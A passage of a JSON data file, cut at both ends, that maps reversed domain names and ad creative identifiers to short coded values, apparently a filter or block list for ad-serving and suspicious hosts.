9","tser.eddinirgas":"1#1:64369","moc.tcyeasor":"1#1:64369","moc.neglaic":"1#1:64369","retnec.etauqmulla":"1#1:64369","retnec.toidifitel":"1#1:64369","moc.noitomotua-repsihw":"1#1:64369","moc.srac-tnilg":"1#1:64369","aidem.teppaomsoc":"1#1:64369","aidem.pylopnosid":"1#1:64369","moc.weiver-kraps":"1#1:64369","moc.edoeg-noen":"1#1:64369","moc.radarsdnertefiltrams":"1#1:64369","ppa.yfilten.56044d-diurd-gnilrad--ce31ee6db0a67f8aa8fe8696":"1#1:64369","pohs.snoitulosvadetroppus":"1#1:64369","ten.swodniw.eroc.bew.31z.aniu4x42aqinu":"1#1:64369","orp.dnotsitlum":"1#1:64369","pohs.llawbewdeidaer":"1#1:64369","ten.swodniw.eroc.bew.91z.1ayorpuunahb":"1#1:64369","moc.xrotaercesrev":"1#1:64369","ten.etis-taerg.potneuq":"1#1:64369","ten.swodniw.eroc.bew.31z.x6bflaadcbasj611egassem":"1#1:64369","moc.latrophcetegdirb.gvu2mb37ccbuhoad8k5d":"1#1:64369","tser.itsedeibma":"1#1:64369","tser.porgsortue":"1#1:64369","moc.aroletif":"1#1:64369","moc.krowtenoirtlav":"1#1:64369","tser.vvicsirusu":"1#1:64369","ppa.yfilten.7ef99121-31758051106202-taigalp-eralfduolc":"1#1:64369","moc.ygetarts-htlaew-enipla":"1#1:64369","moc.ppaukoreh.d3ddc3aea618-oidutsmoolbaes":"1#1:64369","etis.iakotetatse":"1#1:64369","ppa.naecolatigidno.6rfjl-ppa-retsbol":"1#1:64369","uci.crqfv":"1#1:64369","moc.epacse-erar":"1#1:64369","moc.dnertemot":"1#1:64369","moc.snruter-xetrov":"1#1:64369","moc.daor-laicalg":"1#1:64369","moc.ssom-kraps":"1#1:64369","ten.swodniw.eroc.bolb.lshcjtqbhdwtzirgvllv1103":"1#1:64369","moc.c888787.www":"1#1:64369","moc.ppaukoreh.047e40cb91ff-worgstoorerehw":"1#1:64369","etis.aucaosl.www":"1#1:64369","moc.tsoobegrusyliadym.51":"1#1:64369","orp.occarciga":"1#1:64369","tser.assapnemed":"1#1:64369","enilno.ufefulezezeroxukek":"1#1:64369","orp.kxirtnaiv":"1#1:64369","moc.tops-ilkraps":"1#1:64369","zyx.seton-latipac":"1#1:64369","latigid.ia-mroftalp":"1#1:64369","ten.swodniw.eroc.bolb.aaascehcnoitacifitonwen":"1#1:64369","krow.olahegrahc.0zcu2":"1#1:64369","gro.reggolbi.potneuq":"1#1:64369","ppa.yfilten.bc693c40-11933161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.9d1c94ef-11043161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.9986a4a2-32643161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.a5aa8e61-55843161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.3110613033e3033e3033e":"1#1:64369","az.oc.ssoib.www":"1#1:64369","moc.tiydaerten":"1#1:64369","ppa.naecolatigidno.cr746-ppa-nwarp-gnik":"1#1:64369","moc.as.krapsykcul":"1#1:64369","moc.secivresgnirlla.citats":"1#1:64369","moc.321eunevahcnif":"1#1:64369","pot.x7n3g3yq":"1#1:64369","cc.lllla4nuf.yalp":"1#1:64369","moc.sdaderk.ndc":"1#1:64369","moc.xmznel.2s":"1#1:64369","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:64369","zyx.urftiforpur":"1#1:64369","moc.kitmaj.sj":"1#1:64369","pot.ta-eataeb-etatpulov":"1#1:64369","oi.vdarda.ipa":"1#1:64369","moc.kcaskcurazile":"1#1:64369","ofni.htaprider.1su-og":"1#1:64369","moc.ecarsussap.331175-tsetal":"1#1:64369","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:64369","moc.erotsyalpmlap.2ndc":"1#1:64369","moc.reverofyllatigidlla.citats":"1#1:64369","moc.742yadothtlaeh":"1#1:64369","tser.iuqnianges":"1#1:64369","moc.retnecssenllewdetsurt.www":"1#1:64369","moc.tuocstifenebroines.www":"1#1:64369","gro.draob-ym.enaleuv":"1#1:64369","pohs.esabyadiloh":"1#1:64369","moc.sdnuf-ryhpez":"1#1:64369","em.sdnertefiltrams":"1#1:64369","moc.tseuq-niarret":"1#1:64369","moc.eralfryhpez":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--e2ef0b721520f87412209696":"1#1:64369","pot.wugqbijfowxbe":"1#1:64369","ppa.yfilten.c34a380f-02500161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.c80d209b-71830161106202-taigalp-eralfduolc":"1#1:64369","moc.golbotsevol.onaimo":"1#1:64369","922.98.821.3":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.7734d6be3e7fe036-od":"1#1:64369","moc.anindakwozaksw":"1#1:64369","moc.wolftroppuserac":"1#1:64369","moc.aednavej":"1#1:64369","tser.tauqaifnir":"1#1:64369","orp.gramshgnir":"1#1:64369","moc.ppaukoreh.1dde5cf3e60e-ediug-rotaercecips":"1#1:64369","moc.atsivsdnertefiltrams":"1#1:64369","moc.wodahs-rehtea":"1#1:64369","moc.yaw-drawksud":"1#1:64369","uci.erutnev-hsac":"1#1:64369","etis.stnaiggolb":"1#1:64369","moc.latrophcetegdirb.g4hirb37ccbuhgn9gk5d":"1#1:64369","ten.swodniw.eroc.bew.13z.avinhctnem":"1#1:64369","enilno.jp-xonmle":"1#1:64369","ofni.robrahtnim.neerg":"1#1:64369","ppa.naecolatigidno.e8l39-ppa-elahw":"1#1:64369","ppa.yfilten.68c79aad-02024161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.72z.ruteshsuz":"1#1:64369","kcilc.naetikam":"1#1:64369","moc.xtamytni":"1#1:64369","evil.won-erotsduolc":"1#1:64369","tser.rbeuqabbag":"1#1:64369","tser.kcalsffilg":"1#1:64369","pot.pasbk.pas":"1#1:64369","retnec.hgniceissa":"1#1:64369","retnec.opmyssibmi":"1#1:64369","moc.thgisnisdnertefiltrams":"1#1:64369","moc.dlrowsdnertefiltrams":"1#1:64369","moc.hcetsdnertefiltrams":"1#1:64369","moc.yadotsdnertefiltrams":"1#1:64369","etis.tluavepicer":"1#1:64369","ten.swodniw.eroc.bew.31z.3210613033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bolb.tbuyhkslthbzuynmiyal1303":"1#1:64369","ku.oc.70982":"1#1:64369","orp.ortuonaiva":"1#1:64369","tser.peelsccert":"1#1:64369","ppa.yfilten.1f87c1e9-21958051106202-taigalp-eralfduolc":"1#1:64369","dlrow.arasoavarb":"1#1:64369","moc.skrowsdnertefiltrams":"1#1:64369","moc.erocsdnertefiltrams":"1#1:64369","moc.enigne-elbmin":"1#1:64369","moc.evreser-latsyrc":"1#1:64369","moc.srebiro":"1#1:64369","moc.geraprofir":"1#1:64369","ten.tseb-si.odnalek":"1#1:64369","moc.42yrevocsidhtlaeh.kcart":"1#1:64369","kcilc.iletca":"1#1:64369","kcilc.tuozocul.su":"1#1:64369","zyx.serahslatipac":"1#1:64369","moc.yenruofrebmulp":"1#1:64369","moc.xifsdnertefiltrams":"1#1:64369","moc.mo-muimerpuusub.www":"1#1:64369","sbs.ysz5rj.www":"1#1:64369","moc.reenoipsucof":"1#1:64369","tser.aivvoesbus":"1#1:64369","orp.girpsnarts":"1#1:64369","ppa.yfilten.ebdd8065-14709051106202-taigalp-eralfduolc":"1#1:64369","etis.atsivslevart":"1#1:64369","etis.eralfraeg":"1#1:64369","pot.tttfni":"1#1:64369","sbs.dugisexu":"1#1:64369","retnec.opracewolf":"1#1:64369","moc.taebsdnertefiltrams":"1#1:64369","moc.selbatcellocdnaskoob.www":"1#1:64369","moc.lorsdnertefiltrams":"1#1:64369","moc.gniarbowt.emoh":"1#1:64369","moc.qolixevonraht":"1#1:64369","ppa.yfilten.f1071ca4-55833161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.8d0bd1c5-95443161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.dgdfg3gdfg2g2g":"1#1:64369","ved.segap.33i.e12392db":"1#1:64369","ten.notkcilc":"1#1:64369","moc.deloac":"1#1:64369","ofni.htaprider.ue-og":"1#1:64369","gro.eniltnorfhtlaeh":"1#1:64369","moc.amenrobsu.sj":"1#1:64369","moc.3ta3rg-os":"1#1:64369","zyx.anklds":"1#1:64369","ofni.htaprider.rtluv-og":"1#1:64369","ten.dferuza.10z.2eybzhxerhgbjgca-rle":"1#1:64369","pot.tv2kiwk6":"1#1:64369","zyx.ubdstr":"1#1:64369","ten.dferuza.10z.qcbcgcqg9dwh0gcd-jsd":"1#1:64369","ofni.htaprider.9su-og":"1#1:64369","moc.perut-nadim.3rt":"1#1:64369","moc.secivresgnirlla":"1#1:64369","moc.nipshctilg":"1#1:64369","moc.6m3x8r":"1#1:64369","tser.desboefnoc":"1#1:64369","moc.mnhecnki":"1#1:64369","suxen.reffowenlaiceps":"1#1:64369","moc.balsisenegevirht.www":"1#1:64369","etis.emirpyenruoj":"1#1:64369","etis.avonetingi":"1#1:64369","etis.ezalbevird":"1#1:64369","etis.eniilno-nwworc":"1#1:64369","moc.ppasdnertefiltrams":"1#1:64369","moc.tniop-yrtnelatrop":"1#1:64369","moc.cilepnolas":"1#1:64369","moc.zodleiy.4v-lmx":"1#1:64369","ten.swodniw.eroc.bew.31z.7ohce3033e10513033e":"1#1:64369","gro.kcargnidloh":"1#1:64369","ppa.naecolatigidno.uycfl-ppa-hsifdlog":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.b0346a2ce3cd74f3-od":"1#1:64369","moc.lawardhtiw-latipac":"1#1:64369","pot.skay-skeer-ynnub":"1#1:64369","tser.bmanurtsac":"1#1:64369","moc.akicle":"1#1:64369","pohs.ralucojxetrev":"1#1:64369","moc.krowtenecnatsissatifeneb.www":"1#1:64369","moc.siaruhkafawla":"1#1:64369","erots.pohsraey1yppah":"1#1:64369","moc.bupaidemsdnertefiltrams":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-7110513033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.7110513033e3033e3033e":"1#1:64369","ppa.naecolatigidno.ixw8j-ppa-elahw":"1#1:64369","moc.qbzylm":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--f9e2adf6a7d7d5f00f91a696":"1#1:64369","moc.ezauw.onaimo":"1#1:64369","ten.swodniw.eroc.bew.31z.3ohce3033e10613033e":"1#1:64369","ku.oc.dijsamog":"1#1:64369","moc.xmhbthoj":"1#1:64369","moc.ilij703":"1#1:64369","ga.setailiffaenilnoteb.drocer":"1#1:64369","ur.hcuabtidog":"1#1:64369","moc.ppaukoreh.b190d892628e-08339-noitsab-tsaf":"1#1:64369","tser.ccoifolihc":"1#1:64369","tser.rossapsic":"1#1:64369","orp.itsorglrevo":"1#1:64369","enilno.aspor":"1#1:64369","ppa.yfilten.1444f639-75158051106202-taigalp-eralfduolc":"1#1:64369","moc.tcennocsdnertefiltrams":"1#1:64369","moc.snoitidepxe-ynoom":"1#1:64369","moc.ylezirplla":"1#1:64369","ppa.naecolatigidno.ghmko-ppa-llehsaes":"1#1:64369","moc.cllwowstif.yreviled":"1#1:64369","pohs.ariken":"1#1:64369","moc.hguonaswap.apl":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-4110613033e3033e3033e":"1#1:64369","piv.stnuocsidegaggul":"1#1:64369","tra.tfirnimul":"1#1:64369","tser.sarreetana":"1#1:64369","tser.camirmonev":"1#1:64369","moc.ppaukoreh.c501151ed173-rocedazllewd":"1#1:64369","etis.mrotsotua":"1#1:64369","moc.orpdlaremeteg.2pl":"1#1:64369","erots.pohsraey6yppah":"1#1:64369","duolc.sdnertefiltrams":"1#1:64369","moc.gnikoocia42":"1#1:64369","moc.kraps-gnizzif":"1#1:64369","moc.atfiocrahas":"1#1:64369","ten.swodniw.eroc.bew.31z.icniu4x42yeoirciv":"1#1:64369","oc.noitaliecnacerahsemit":"1#1:64369","moc.evawiryl":"1#1:64369","tser.nerypcudda":"1#1:64369","tser.nrofsnasni":"1#1:64369","tser.affumteper":"1#1:64369","tser.taercvodir":"1#1:64369","enilno.ygrenys-evitaerc.pmc":"1#1:64369","orp.olclavicrep":"1#1:64369","zyx.ruobrahytsim":"1#1:64369","retnec.aborprenet":"1#1:64369","moc.wonyfitrofrebyc":"1#1:64369","gro.egap-tsaf.odnalek":"1#1:64369","ten.swodniw.eroc.bew.31z.jhhjbjhbhjbhjbkjhkbh":"1#1:64369","moc.3eldren":"1#1:64369","gro.draob-ym.onaimo":"1#1:64369","gro.draob-ym.potneuq":"1#1:64369","ten.swodniw.eroc.bew.31z.erotspohsyhsulp":"1#1:64369","moc.kaerbswenruoy":"1#1:64369","ten.swodniw.eroc.bew.31z.5210613033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.51ohce3033e10613033e":"1#1:64369","latigid.hksurtuoy":"1#1:64369","moc.krowtendaxes":"1#4:1","if.ilpmis.sda":{"3901680*40175401*ad.html":"1#1:65544","4424768*41950466*ad.html":"1#1:65544","4424768*41950474*ad.html":"1#1:65544","4417895*41877788*_p.html":"1#1:65544","3342607*30089181*ad.html":"1#1:65544","3987714*42660704*ad.html":"1#1:65544","4403592*41725100*ad.html":"1#1:65544","3977207*42660690*_p.html":"1#1:65544","4403591*41725082*ad.html":"1#1:65544","4403594*41725117*ad.html":"1#1:65544","4378896*44676113*ad.html":"1#1:65544","3987714*42660706*ad.html":"1#1:65544","3987714*42660708*ad.html":"1#1:65544","3977207*42660692*ad.html":"1#1:65544","4685723*44888199*ad.html":"1#1:65544","4424763*41950000*ad.html":"1#1:65544","4424768*41950453*ad.html":"1#1:65544","4403592*41725100*_p.html":"1#1:65544","4424768*41950451*ad.html":"1#1:65544","4685245*44887718*ad.html":"1#1:65544","4403591*41725085*ad.html":"1#1:65544","4677737*44764934*ad.html":"1#1:65544","4420035*43789671*ad.html":"1#1:65544","4677737*44764932*ad.html":"1#1:65544","3977207*42660686*ad.html":"1#1:65544","3987714*42660708*_p.html":"1#1:65544","3987712*42660696*_p.html":"1#1:65544","4378893*44676108*ad.html":"1#1:65544","4403591*41725080*ad.html":"1#1:65544","4424771*41950671*ad.html":"1#1:65544","4383437*41501566*ad.html":"1#1:65544","4403592*41725097*ad.html":"1#1:65544","4572169*43553505*_p.html":"1#1:65544","4685936*44891339*ad.html":"1#1:65544","4378896*44676107*ad.html":"1#1:65544","4378896*44676113*_p.html":"1#1:65544","4424771*41950678*ad.html":"1#1:65544","3977207*42660690*ad.html":"1#1:65544","4424763*41949910*ad.html":"1#1:65544","4677737*44764935*ad.html":"1#1:65544","4424771*41950685*ad.html":"1#1:65544","4677751*44764991*ad.html":"1#1:65544","4403592*41725092*ad.html":"1#1:65544","4424768*41950466*_p.html":"1#1:65544","4403592*41725095*ad.html":"1#1:65544","4533817*43190801*_p.html":"1#1:65544","3987714*42660703*ad.html":"1#1:65544","3987712*42660694*ad.html":"1#1:65544","4572169*43553505*ad.html":"1#1:65544","4378896*44676107*_p.html":"1#1:65544","4685946*44891414*ad.html":"1#1:65544","4654173*45420169*ad.html":"1#1:65544","4636818*46065452*vast.xml":"1#1:65544","4636818*46065452*ad.html":"1#1:65544","4605503*44038073*vast.xml":"1#1:65544","4742042*45559008*vast.xml":"1#1:65544","4649120*44433715*vast.xml":"1#1:65544","4331654*45942049*ad.html":"1#1:65544","4683757*45014486*ad.html":"1#1:65544","4682630*45014490*ad.html":"1#1:65544","4682630*45014490*ad.js":"1#1:65544","4682630*45014489*ad.html":"1#1:65544","4683757*45014484*ad.html":"1#1:65544","4662883*44569428*ad.html":"1#1:65544","4642272*44476853*ad.html":"1#1:65544","4688235*44922396*ad.html":"1#1:65544","4688282*44923212*ad.html":"1#1:65544","4768598*46054983*ad.html":"1#1:65544","4688235*44922391*_p.html":"1#1:65544","4742505*45564767*ad.html":"1#1:65544","4769570*46055413*ad.html":"1#1:65544","4688235*44922403*ad.html":"1#1:65544","4769569*46055343*ad.html":"1#1:65544","4769692*46057089*ad.html":"1#1:65544","4742505*45564767*_p.html":"1#1:65544","4769681*46056757*ad.html":"1#1:65544","4698977*45062022*ad.html":"1#1:65544","4698977*45062022*_p.html":"1#1:65544","4769692*46057083*ad.html":"1#1:65544","4769571*46055452*ad.html":"1#1:65544","4688235*44922405*ad.html":"1#1:65544","4768602*46055063*ad.html":"1#1:65544","4769680*46057155*ad.html":"1#1:65544","4769569*46055344*ad.html":"1#1:65544","4769687*46056772*ad.html":"1#1:65544","4742294*45564672*ad.html":"1#1:65544","4769569*46055348*ad.html":"1#1:65544","4768598*46054980*ad.html":"1#1:65544","4742538*45565406*ad.html":"1#1:65544","4688257*44922793*ad.html":"1#1:65544","4742538*45565409*ad.html":"1#1:65544","4769691*46056963*ad.html":"1#1:65544","4688235*44922395*ad.html":"1#1:65544","4764830*46000093*_p.html":"1#1:65544","4769684*46057149*ad.html":"1#1:65544","4769569*46055347*ad.html":"1#1:65544","4769686*46057099*ad.html":"1#1:65544","4688257*44922748*ad.html":"1#1:65544","4769681*46056759*ad.html":"1#1:65544","4698977*45062024*_p.html":"1#1:65544","4768598*46055000*ad.html":"1#1:65544","4742505*45564769*ad.html":"1#1:65544","4769569*46055352*ad.html":"1#1:65544","4768731*46046727*ad.html":"1#1:65544","4769681*46056755*ad.html":"1#1:65544","4688257*44922747*ad.html":"1#1:65544","4742294*45564674*ad.html":"1#1:65544","4769692*46057086*ad.html":"1#1:65544","4764830*46000088*_p.html":"1#1:65544","4698972*45061826*ad.html":"1#1:65544","4688235*44922390*ad.html":"1#1:65544","4698977*45062024*ad.html":"1#1:65544","4768598*46054982*ad.html":"1#1:65544","4688235*44922391*ad.html":"1#1:65544","4688257*44922750*ad.js":"1#1:65544","4742294*45564674*_p.html":"1#1:65544","4769686*46057097*ad.html":"1#1:65544","4769692*46057090*ad.html":"1#1:65544","4698977*45062025*_p.html":"1#1:65544","4769682*46057250*ad.html":"1#1:65544","4698977*45062025*ad.html":"1#1:65544","4688257*44922759*_p.html":"1#1:65544","4725773*45879030*ad.html":"1#1:65544","4725773*45879030*_p.html":"1#1:65544","4724490*45878995*ad.html":"1#1:65544","4725773*45879032*ad.html":"1#1:65544","4724490*45878997*ad.html":"1#1:65544","4724490*45878996*ad.html":"1#1:65544","4725773*45879028*ad.html":"1#1:65544","4725773*45879028*_p.html":"1#1:65544","3635811*44984735*ad.html":"1#10:67438"},"moc.tpadakcats.vrs":{"nativeid=12337563":"1#1:65544","nativeid=10380924":"1#1:65544","nativeid=12825563":"1#1:65544","nativeid=12726717":"1#1:65544","nativeid=12825567":"1#1:65544","nativeid=10647859":"1#1:65544","nativeid=10718002":"1#1:65544","nativeid=12725979":"1#1:65544","nativeid=10587081":"1#1:65544","nativeid=12726716":"1#1:65544","nativeid=10647860":"1#1:65544","nativeid=12337566":"1#1:65544","nativeid=12725971":"1#1:65544","nativeid=12725977":"1#1:65544","nativeid=12792745":"1#1:65544","nativeid=12825565":"1#1:65544","nativeid=12825564":"1#1:65544","nativeid=12337565":"1#1:65544","nativeid=12825566":"1#1:65544","nativeid=12854604":"1#1:65544","nativeid=12362409":"1#1:65544","nativeid=9875030":"1#1:65544","nativeid=12363349":"1#1:65544","nativeid=12504459":"1#1:65544","nativeid=11763563":"1#1:65544","nativeid=12580201":"1#1:65544","nativeid=12593024":"1#1:65544","nativeid=11679815":"1#1:65544","nativeid=10886509":"1#1:65544","nativeid=12492758":"1#1:65544","nativeid=12795433":"1#1:65544","nativeid=12786343":"1#1:65544","nativeid=12362491":"1#1:65544","nativeid=12312567":"1#1:65544","nativeid=12426875":"1#1:65544","nativeid=12679826":"1#1:65544","nativeid=11100942":"1#1:65544","nativeid=10485977":"1#1:65544","nativeid=12276370":"1#1:65544","nativeid=12790742":"1#1:65544","nativeid=12784312":"1#1:65544","nativeid=9694592":"1#1:65544","nativeid=12521654":"1#1:65544","nativeid=10538508":"1#1:65544","nativeid=12784313":"1#1:65544","nativeid=12635399":"1#1:65544","nativeid=8927608":"1#1:65544","nativeid=12518698":"1#1:65544","nativeid=12482936":"1#1:65544","nativeid=12560066":"1#1:65544","nativeid=12774449":"1#1:65544","nativeid=12875787":"1#1:65544","nativeid=12409481":"1#1:65544","nativeid=12126270":"1#1:65544","nativeid=12751373":"1#1:65544","nativeid=12751475":"1#1:65544","nativeid=12751474":"1#1:65544","nativeid=12751476":"1#1:65544","nativeid=12751477":"1#1:65544","nativeid=12751372":"1#1:65544","nativeid=12751678":"1#1:65544","nativeid=12751677":"1#1:65544","nativeid=12751375":"1#1:65544","nativeid=12689068":"1#1:65544","nativeid=12751679":"1#1:65544","nativeid=12751376":"1#1:65544","nativeid=12751682":"1#1:65544","nativeid=12652049":"1#1:65544","nativeid=12278839":"1#10:67438","nativeid=4253946":"1#10:67438","nativeid=10892796":"1#10:67438","nativeid=10892795":"1#10:67438","nativeid=12856518":"1#10:67438","nativeid=10513577":"1#10:67438","nativeid=12856520":"1#10:67438","nativeid=12279017":"1#10:67438","nativeid=8030643":"1#10:67438","nativeid=7138179":"1#10:67438","nativeid=8859144":"1#10:67438","nativeid=12301146":"1#10:67438","nativeid=12856514":"1#10:67438","nativeid=10903909":"1#11:55343$15:59152","nativeid=10904145":"1#11:55343$15:59152","nativeid=12582300":"1#11:55343$15:59152","nativeid=12582265":"1#11:55343$15:59152"},"moc.oetirc.ue.3rf.tac":{"www.trucks.nl%2Fkwb-steenoplegger-stenentrailer-kennis-kraan-r-16-4x-uitschuifbaar-8710267-vd":"1#1:65544","www.trucksnl.com%2Fkrone-sd-cool-liner-tk-slxi300-laadklep-liftas-w-250-x-h-270-nl-trailer-8690410-vd":"1#1:65544","www.trucksnl.com%2Fvolvo-fh-500-8630749-vd":"1#1:65544","www.trucksnl.com%2Fvolvo-fmx-540-8x4-4-tip-kran-palfinger-34002-sh-8588337-vd":"1#1:65544","www.leroymerlin.es%2Fproductos%2Fchimenea-de-exterior-bonbono-oxidada-de-acero-91660325.html":"1#1:65544","diaben.nutraceutics.cz%2F":"1#1:65544","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65544","sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65544","www.douglas.lt%2Flt":"1#1:65544","graviola.nutraceutics.sk%2F":"1#1:65544","www.waterjake.de%2F":"1#1:65544","www.douglas.lt%2Flt%2Fc%2Fsuper-kaina%2F43":"1#1:65544","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65544","revita.bg%2Fshop%2Fmagnezij-l-treonat-za-pamet-i-koncentraciya-144-mg-90-kapsuli":"1#1:65544","revita.bg%2Fshop%2Fkids-cool-calm-collected-s-matochina-pasiflora-magneziy-l-teanin-40-zhelirani-tabletki":"1#1:65544","revita.bg%2Fshop%2Fkeltska-morska-sol-finna-125-g":"1#1:65544","highsociety.fr%2F":"1#19:58710"},"moc.imikse.pa-psd":{"crid=1665568":"1#1:65544","crid=1665591":"1#1:65544","crid=1665588":"1#1:65544","crid=1674947":"1#1:65544","crid=1462402":"1#1:65544","crid=1462411":"1#1:65544","crid=1674955":"1#1:65544","crid=1462403":"1#1:65544","crid=1462407":"1#1:65544","crid=1462404":"1#1:65544"},"moc.citambup":{"ucrid=1612665935531407151":"1#1:65544","ucrid=6492386964857467458":"1#1:65544","ucrid=15454358198793712674":"1#1:65544","ucrid=15451919721608600328":"1#1:65544","ucrid=17193382037338880145":"1#1:65544","ucrid=9335769284440233753":"1#1:65544","ucrid=884236104582733526":"1#1:65544","ucrid=12432118813392668124":"1#1:65544","ucrid=3937300827031608073":"1#1:65544","ucrid=18110627511389835873":"1#1:65544","ucrid=17414107983773607185":"1#1:65544","ucrid=5761295145005342796":"1#1:65544","ucrid=689478056956058839":"1#1:65544","ucrid=14347498642684018474":"1#1:65544","ucrid=3196837724932540189":"1#1:65544","ucrid=3273027467612122052":"1#1:65544","ucrid=18132159076303714161":"1#1:65544","ucrid=2236353531647707411":"1#1:65544","ucrid=7224631640464464556":"1#1:65544","ucrid=6323172640988879948":"1#1:65544","ucrid=2171479413172051723":"1#1:65544","ucrid=14353647882190412278":"1#1:65544","ucrid=10247784113596804266":"1#1:65544","ucrid=3383917921316192478":"1#1:65544","ucrid=4665521706701813435":"1#1:65544","ucrid=18233777037944019156":"1#1:65544","ucrid=15451772601863039567":"1#1:65544","ucrid=18237718549156171069":"1#1:65544","ucrid=11489851800067218583":"1#1:65544","ucrid=15681431049960696948":"1#1:65544","ucrid=14189298548952658710":"1#1:65544","ucrid=15393849003743669652":"1#1:65544","ucrid=14557038111125748030":"1#1:65544","ucrid=17475309325712709315":"1#1:65544","ucrid=17813537519632228231":"1#1:65544","ucrid=706716500061822078":"1#1:65544","ucrid=17218028853353149106":"1#1:65544","ucrid=1164037282000511199":"1#1:65544","ucrid=7052490696543239785":"1#1:65544","ucrid=16239513275249634988":"1#1:65544","ucrid=16305118501572390009":"1#1:65544","ucrid=1014082928425969027":"1#1:65544","ucrid=9517402303918490104":"1#1:65544","ucrid=8486348136141775482":"1#1:65544","ucrid=15806419895387670628":"1#1:65544","ucrid=18190657590743917783":"1#1:65544","ucrid=15949548702009772308":"1#1:65544","ucrid=2768822689926899690":"1#1:65544","ucrid=12379023715603822290":"1#1:65544","ucrid=2826552579292379305":"1#1:65544","ucrid=8858825535717850450":"1#1:65544","ucrid=7987072383901571950":"1#1:65544","ucrid=12754759370985673984":"1#1:65544","ucrid=3787247349667149930":"1#1:65544","ucrid=11488658234686910174":"1#1:65544","ucrid=12458863069012218594":"1#1:65544","ucrid=9564033528345309010":"1#1:65544","ucrid=5371420009858111553":"1#1:65544","ucrid=18343254962380489600":"1#1:65544","ucrid=7655034381697221073":"1#1:65544","ucrid=2689905163602600055":"1#1:65544","ucrid=4200949419881828464":"1#1:65544","ucrid=5528185372944823989":"1#1:65544","ucrid=12690117785810357438":"1#1:65544","ucrid=11029509777841361255":"1#1:65544","ucrid=12070111255635462521":"1#1:65544","ucrid=17374876621065150522":"1#1:65544","ucrid=14873189607068080321":"1#1:65544","ucrid=11815550566193917586":"1#1:65544","ucrid=9752663665285875464":"1#1:65544","ucrid=14305809033721380455":"1#1:65544","ucrid=16124067658203063959":"1#1:65544","ucrid=7354679664358999529":"1#1:65544","ucrid=3431297189474585471":"1#1:65544","ucrid=6380416357813416083":"1#1:65544","ucrid=7456518155164065301":"1#1:65544","ucrid=2091527973644038147":"1#1:65544","ucrid=12552657153920403599":"1#1:65544","ucrid=10155014705572231366":"1#1:65544","ucrid=10256888817021041624":"1#1:65544","ucrid=1239095619685805503":"1#1:65544","ucrid=3955504931791274894":"1#1:65544","ucrid=6330404342108955189":"1#1:65544","ucrid=12856427312050319189":"1#1:65544","ucrid=10936184993731698162":"1#1:65544","ucrid=18218346160654140803":"1#1:65544","ucrid=3982866623141916505":"1#1:65544","ucrid=7418787653771925160":"1#1:65544","ucrid=11863782776751044344":"1#1:65544","ucrid=3119147054120633714":"1#1:65544","ucrid=1442389886179774256":"1#1:65544","ucrid=13836343105725109474":"1#1:65544","ucrid=6525382931111840073":"1#1:65544","ucrid=7016016324583851963":"1#1:65544","ucrid=7392969338002658939":"1#1:65544","ucrid=17819959464534017917":"1#1:65544","ucrid=6223936739793500010":"1#1:65544","ucrid=8348230349562815601":"1#1:65544","ucrid=317728491383591844":"1#1:65544","ucrid=8863648482899927468":"1#1:65544","ucrid=5027881191022963034":"1#1:65544","ucrid=9052802516661309765":"1#1:65544","ucrid=15586216389003737951":"1#1:65544","ucrid=17291438901032957001":"1#1:65544","ucrid=2314470600121259897":"1#1:65544","ucrid=14496190520885940636":"1#1:65544","ucrid=736228194143156471":"1#1:65544","ucrid=8743813981763980165":"1#1:65544","ucrid=14946286660579124441":"1#1:65544","ucrid=10932301974676372096":"1#1:65544","ucrid=4368414728737129717":"1#1:65544","ucrid=16257009402139725642":"1#1:65544","ucrid=10026134886166298096":"1#1:65544","ucrid=1875797972582279272":"1#1:65544","ucrid=4417007895233102997":"1#1:65544","ucrid=7720066867881194110":"1#1:65544","ucrid=3559274368592360845":"1#1:65544","ucrid=17014891353660864444":"1#1:65544","ucrid=7049621699852548009":"1#1:65544","ucrid=2368684584745965821":"1#1:65544","ucrid=4105209185005605852":"1#1:65544","ucrid=2378041881955815982":"1#1:65544","ucrid=80878367556789041":"1#1:65544","ucrid=6639885447837765795":"1#1:65544","ucrid=76158338200596752":"1#1:65544","ucrid=16118669512366081329":"1#1:65544","ucrid=1234067253728061190":"1#1:65544","ucrid=17296711628034157864":"1#1:65544","ucrid=837981546548985723":"1#1:65544","ucrid=15059068756447733984":"1#1:65544","ucrid=13989415040723254425":"1#1:65544","ucrid=15711989344691126562":"1#1:65544","ucrid=17569887022284078795":"1#1:65544","ucrid=17586518191741826756":"1#1:65544","ucrid=16233673590701718834":"1#1:65544","ucrid=6643278171884526059":"1#1:65544","ucrid=5447408732610221919":"1#1:65544","ucrid=156536920758366533":"1#1:65544","ucrid=6775033178409148950":"1#1:65544","ucrid=16635537629333316311":"1#1:65544","ucrid=14041838013288208360":"1#1:65544","ucrid=11780044022657518429":"1#1:65544","ucrid=10092850628783720156":"1#1:65544","ucrid=14718461551380819429":"1#1:65544","ucrid=15760452612778628368":"1#1:65544","ucrid=16920891883971631674":"1#1:65544","ucrid=13989524964655104709":"1#1:65544","ucrid=825693787851455205":"1#1:65544","ucrid=2505992831005711013":"1#1:65544","ucrid=2705684535163313029":"1#1:65544","ucrid=16790061359669433429":"1#1:65544","ucrid=10472154862627248690":"1#1:65544","ucrid=9731222186490480806":"1#1:65544","ucrid=5838132482675884118":"